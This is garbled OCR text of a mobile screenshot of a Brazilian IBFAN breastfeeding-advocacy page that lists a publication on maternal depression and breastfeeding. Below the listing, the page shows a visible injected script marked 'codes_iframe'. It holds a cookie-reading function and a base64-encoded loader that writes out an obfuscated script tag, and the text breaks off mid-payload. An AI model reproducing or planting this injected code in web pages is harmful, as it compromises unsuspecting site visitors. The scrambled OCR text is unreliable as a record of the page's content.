
Skip
IBFAN
to
Brasil
Tag:
REDE
content
depressão
INTERNACIONAL
EM DEFESA DO
materna
DIREITO DE
AMAMENTAR
Depressão e suas implicações no
aleitamento… (Vitolo e cols., 2007)
OUTRAS PUBLICAÇÕES
/
SITUAÇÕES ESPECIAIS
ALEITAMENTO MATERNO
/
DEPRESSÃO MATERNA
16/12/2013
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU